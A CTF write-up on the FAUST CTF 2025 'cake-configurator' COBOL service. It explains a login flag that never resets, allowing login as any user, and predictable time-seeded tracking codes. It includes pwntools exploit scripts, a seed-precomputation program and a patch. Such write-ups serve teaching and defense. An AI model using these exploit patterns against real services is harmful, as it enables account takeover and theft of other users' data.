FAUST CTF 2025 - cake-configurator
02 October 2025 by Lorenz and Eduard
Overview
cake-configurator is a COBOL-based TCP service that allows users to configure and order cakes and track their orders conveniently in the terminal.
Connecting via socat yields a comfy user interface that prompts us to either register or login.
First steps
Do you know COBOL? No? Us neither!

AI mostly sucks with solving entire challenges, but it’s great at summarizing, so we decided to have a quick COBOL crash course with ChatGPT. Here are the key takeaways:
- COBOL code is split into four divisions:
IDENTIFICATION,ENVIRONMENT,DATA, andPROCEDURE. For our purposes, the most important ones are theDATAandPROCEDUREdivisions, since that’s where variables, parameters, and functions are defined. - The
DATA DIVISIONis again split into multiple sections. The key ones to know are:WORKING-STORAGE SECTION: for static variablesLINKAGE SECTION: for parameters and return valuesSCREEN SECTION: for data defining terminal user interfaces
- The
PICTURE(orPIC) clause defines the type and size of a memory portion. A9represents a numeric digit, soPIC 9(5)defines a numeric field that holds 5 digits.
While the syntax takes some time getting used to, the code is decently intuitive to read.
The first vulnerability
Logins are quite optimistic
One interesting thing we noticed early on is that the WS-SUCCESS variable in LOGIN.cob is initialized to "F" (for false), but the code only ever updates it to "T" (for true).
It is never set back to false.
Since this variable is used to determine whether a login was successful, once it’s set to "T" after a successful login, all future login attempts will succeed, regardless of whether the password check actually passes.
PROCEDURE DIVISION USING LNK-UNAME LNK-MSG.
PERFORM FOREVER
DISPLAY LOGIN-SCREEN
DISPLAY EOP-INDICATOR
ACCEPT LOGIN-SCREEN
EVALUATE WS-RESPONSE
WHEN "C"
PERFORM LOGIN-USER
WHEN "M"
GOBACK
WHEN OTHER
MOVE SPACES TO WS-RESPONSE
MOVE "Invalid action" TO WS-MSG
END-EVALUATE
IF WS-SUCCESS = "T"
THEN
MOVE "login successful" TO LNK-MSG
MOVE WS-UNAME TO LNK-UNAME
GOBACK
END-IF
END-PERFORM.
LOGIN-USER.
MOVE "pgsql://cake_db:5432/app" TO SQL-DS.
EXEC SQL
CONNECT TO :SQL-DS USER cake_user USING ilovecake
END-EXEC.
IF SQLCODE NOT = ZERO PERFORM SQL-ERROR EXIT PARAGRAPH.
PERFORM SQL-CHECK-USER.
EXEC SQL
DISCONNECT
END-EXEC.
EXIT PARAGRAPH.
SQL-CHECK-USER.
MOVE WS-UNAME TO SQL-UNAME.
MOVE WS-PW TO SQL-PW.
EXEC SQL
SELECT COUNT(*) INTO :SQL-CNT FROM USERS
WHERE USERNAME = :SQL-UNAME AND PASSWORD = :SQL-PW
END-EXEC.
IF SQLCODE NOT = ZERO PERFORM SQL-ERROR EXIT PARAGRAPH.
IF SQL-CNT = 0 MOVE "Invalid username or password" TO WS-MSG.
IF SQL-CNT = 1 MOVE "T" TO WS-SUCCESS.
EXIT PARAGRAPH.As you can see in the code above, if SQL-CNT = 0 (which happens when the username or password is incorrect), WS-SUCCESS is never reset to "F".
The variable is only initialized to "F" in the data division:
DATA DIVISION.
WORKING-STORAGE SECTION.
EXEC SQL INCLUDE SQLCA END-EXEC.
01 WS-LOGIN.
05 WS-SUCCESS PIC X(01) VALUE "F".
05 WS-UNAME PIC X(32) VALUE SPACES.
05 WS-PW PIC X(32) VALUE SPACES.
05 WS-RESPONSE PIC X(01) VALUE "C".
05 WS-MSG PIC X(32) VALUE "Please login".Therefore, after a first successful login, the variable stays true.
Logged-in, logged-out? Who cares!
So, can we just log out after a successful login and log in as a different user?
Unfortunately, no: there’s no logout functionality, unless you quit the application.
Restarting the app, however, does reset WS-SUCCESS back to "F".
And once you’re logged in, you can’t simply log in again as someone else, right?
If you remember from the asciinema recording, there’s no login option shown after you’ve already logged in.
At first glance, it might seem that way because the login menu option disappears after you’ve logged in:
05 LOGGEDOUT-SECTION.
10 VALUE "(L)OGIN - User Login" LINE 04 COL 02.
However, the code that handles the login menu option doesn’t check for that:
PROCEDURE DIVISION.
DISPLAY WELCOME-SCREEN
DISPLAY EOP-INDICATOR
ACCEPT WELCOME-SCREEN
PERFORM UNTIL WS-MENU IS EQUAL TO "Q"
EVALUATE WS-MENU
WHEN "L"
MOVE SPACES TO WS-MENU
CALL "LOGIN" USING WS-UNAME WS-MSG
IF WS-UNAME IS NOT EQUAL TO SPACES
MOVE 1 TO WS-LOGGED-IN
END-IF
...Therefore, we can just log in again!
And since the second login can’t fail (WS-SUCCESS is "T"), we can actually log in as any user while logged in as someone else.
The exploit
In short: register an account, log in with it, then log in again as a target user and view their cake orders - the flags are stored there. We get the usernames as flag IDs. So, the full exploit boils down to:
from pwn import *
# connect to the target team's service
r = remote(f"fd66:666:{team_id}::2", 4321)
# choose a random username which we will register (so we can log into a known user)
username = "user_" + str(random.randrange(999999999))
# some input is required to open the (M)ain menu
r.sendline(b"M")
# (R)egister a user
r.sendline(b"R")
# send the username, leave the password blank
r.sendline(username.encode())
# (L)og in
r.sendline(b"L")
# send the username, leave the password blank
r.sendline(username.encode())
# now, (L)og in again
r.sendline(b"L")
# we send the name of the target user, and leave the password blank (any password works)
r.sendline(TARGET_USER.encode())
# finally, we can (V)iew the cake orders
r.sendline(b"V")
# there might be multiple pages so we go to the (N)ext one a few times
for i in range(10):
r.sendline(b"N")
# go back to the (M)enu
r.sendline(b"M")
# (Q)uit the application
r.sendline(b"Q")
printflags(r.recvall().decode()) # somewhere in the output there should be flags
Fixing the vulnerability
The bug is easy to fix: set WS-SUCCESS to "F" before each login attempt:
PROCEDURE DIVISION USING LNK-UNAME LNK-MSG.
PERFORM FOREVER
DISPLAY LOGIN-SCREEN
DISPLAY EOP-INDICATOR
ACCEPT LOGIN-SCREEN
+ MOVE "F" TO WS-SUCCESS
EVALUATE WS-RESPONSE
WHEN "C"
PERFORM LOGIN-USER
WHEN "M"
GOBACK
WHEN OTHER
MOVE SPACES TO WS-RESPONSE
MOVE "Invalid action" TO WS-MSG
END-EVALUATE
IF WS-SUCCESS = "T"
THEN
MOVE "login successful" TO LNK-MSG
MOVE WS-UNAME TO LNK-UNAME
GOBACK
END-IF
END-PERFORM.It still leaves some edge cases (like trying to create orders while unauthenticated), but it closes this leak vector, so good enough™ for a CTF.
The second vulnerability
Not so random
Another interesting thing we discovered is how tracking codes are generated. These codes let anyone view cake orders, even if they didn’t place the order themselves. Since the cake orders contain flags, knowing the tracking code means you can retrieve the flag. Hence, if tracking codes are predictable, flags aren’t secure. Let’s take a look what tracking orders are:
DATA DIVISION.
WORKING-STORAGE SECTION.
EXEC SQL INCLUDE SQLCA END-EXEC.
01 WS-TRACKINGID.
10 WS-UID PIC 9(05).
10 WS-RAND PIC X(11).
Essentially, the tracking codes have two parts: the user ID (which we’re mostly given as flag IDs, more on that shortly) and a supposedly random value.
Let’s take a look at how WS-RAND is generated:
DATA DIVISION.
WORKING-STORAGE SECTION.
EXEC SQL INCLUDE SQLCA END-EXEC.
01 WS-TRACKINGID.
10 WS-UID PIC 9(05).
10 WS-RAND PIC X(11).
01 WS-TIME.
10 WS-MICROSEC PIC 9(04).
10 WS-SEC PIC 9(02).
10 WS-MIN PIC 9(02).
10 WS-HOUR PIC 9(02).
01 WS-RNG.
10 WS-NDX PIC S9(02) COMP.
10 WS-RANDI PIC 9(02).
10 WS-ALPH PIC X(36) VALUES
"ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789".
...
PROCEDURE DIVISION USING LNK-TID LNK-UNAME LNK-MSG.
PERFORM SQL-GETUID.
ACCEPT WS-TIME FROM TIME
COMPUTE WS-RANDI = FUNCTION RANDOM(WS-MICROSEC)*26 + 1
PERFORM VARYING WS-NDX FROM 1 BY 1 UNTIL WS-NDX>11
COMPUTE WS-RANDI = Function RANDOM*36 + 1
STRING WS-ALPH(WS-RANDI:1) INTO WS-CSB(WS-NDX)
END-PERFORM.
MOVE WS-STRARR TO WS-RAND.
MOVE WS-TRACKINGID TO LNK-TID
GOBACK.
...
Essentially, the random number generator is seeded with WS-MICROSEC (RANDOM(WS-MICROSEC)), so the random value is deterministically derived from that seed.
At first glance that looks okay:
there are one million microseconds in a second, so even if you only knew the order time to the nearest second, you’d still have to brute-force a million possible seeds.
That’s not great, and not entirely infeasible.
You might be able to recover a few flags over the course of the CTF, but it’s far from reliable.
Additionally, the flag IDs we were given omit the last digit of the user ID. That increases the search space to about ten million values. You might get a flag this way, but only a couple.
1000us.
But there’s a major caveat:
the type of WS-MICROSEC is declared as PIC 9(04), which is a four-digit value.
This means, there aren’t one million but only ten thousand possible seeds.
Including the missing final digit of the user ID, we can bring the search space down to 100,000 values.
Not great, but enough to recover some flags.
Pre-computing values
I have no idea how the COBOL random number generator works internally, and I do not intent to find out.
Instead, I just copied the code to generate all possible WS-RAND values:
IDENTIFICATION DIVISION.
PROGRAM-ID. RANDOMGEN.
DATA DIVISION.
WORKING-STORAGE SECTION.
01 WS-SEED PIC 9(04).
01 WS-RANDOM-FLOAT USAGE COMP-1.
01 WS-RANDOM-INT PIC 9(04).
01 WS-TRACKINGID.
10 WS-UID PIC 9(05).
10 WS-RAND PIC X(11).
01 WS-TIME.
10 WS-MICROSEC PIC 9(04).
10 WS-SEC PIC 9(02).
10 WS-MIN PIC 9(02).
10 WS-HOUR PIC 9(02).
01 WS-RNG.
10 WS-NDX PIC S9(02) COMP.
10 WS-RANDI PIC 9(02).
10 WS-ALPH PIC X(36) VALUES
"ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789".
01 WS-STRARR.
02 WS-ARR OCCURS 12 TIMES.
05 WS-CSB PIC X(01).
01 SQL-DS PIC X(64).
01 SQL-UNAME PIC X(32) VALUE SPACES.
PROCEDURE DIVISION.
DISPLAY "Enter a 4-digit seed (0000 - 9999):"
ACCEPT WS-SEED
COMPUTE WS-RANDI = FUNCTION RANDOM(WS-SEED)*26 + 1
PERFORM VARYING WS-NDX FROM 1 BY 1 UNTIL WS-NDX>11
COMPUTE WS-RANDI = Function RANDOM*36 + 1
STRING WS-ALPH(WS-RANDI:1) INTO WS-CSB(WS-NDX)
END-PERFORM.
MOVE WS-STRARR TO WS-RAND.
DISPLAY WS-RAND.
STOP RUN.
With that, we can pre-compute every possible value for WS-RAND.
Then we just brute-force all combinations of those values and the missing digit from the user ID.
from pwn import *
# connect to the service for the target team
r = remote(TEAM, 4321)
r.sendline(b"M") # open the menu
i = 0
# iterate all possible values for the missing user id digit
for k in range(10):
# iterate all possible WS-RAND values
for line in open("ws-rand.txt"):
# every 500 values we scan for the flag and re-open the connection if not found
if i % 500 == 0 and i:
# (Q)uit the application
r.sendline("Q")
# check whether flag was found
if printflags(r.recvall(timeout=15)):
print("FOUND FLAG")
quit()
# reconnect
r = remote(TEAM, 4321)
# go to the (T)racking menu
r.sendline(b"T")
# enter guess for tracking id. If correct, the server will respond with something including the flag
r.sendline((prefix + str(k) + line).encode())
# go back to the (M)enu
r.sendline(b"M")
# finally, close the connection and scan for the flag
r.sendline(b"Q")
if printflags(r.recvall()):
print("FOUND FLAG")
quit()
After the competition was over, David from FAUST pointed out that the variable names are misleading. In the official definition of the struct, the variable order is different:
WORKING-STORAGE SECTION.
01 WS-CURRENT-DATE-FIELDS.
05 WS-CURRENT-DATE.
10 WS-CURRENT-YEAR PIC 9(4).
10 WS-CURRENT-MONTH PIC 9(2).
10 WS-CURRENT-DAY PIC 9(2).
05 WS-CURRENT-TIME.
10 WS-CURRENT-HOUR PIC 9(2).
10 WS-CURRENT-MINUTE PIC 9(2).
10 WS-CURRENT-SECOND PIC 9(2).
10 WS-CURRENT-MS PIC 9(2).
05 WS-DIFF-FROM-GMT PIC S9(4).
PROCEDURE DIVISION.
MOVE FUNCTION CURRENT-DATE TO WS-CURRENT-DATE-FIELDS
Instead of microseconds, we obtain hours and minutes in the field, making it trivial to brute-force. Assuming that the vulnboxes can be hosted in different countries, and that the maximum time difference between two countries is 26, this brings the search space down to around 26 possible values.
